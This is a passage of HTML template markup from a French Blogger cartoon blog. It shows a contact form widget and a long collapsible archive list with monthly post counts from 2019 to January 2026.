<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Rechercher'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulaire de contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Envoyer'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2026/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/02/'>
février
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/08/'>
août
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/02/'>
février
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(130)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/08/'>
août
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/02/'>
février
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(282)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/08/'>
août
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/02/'>
février
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(191)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/08/'>
août
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/02/'>
février
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(256)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/08/'>
août
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/02/'>
février
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(347)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/08/'>
août
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2019/02/'>
février
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
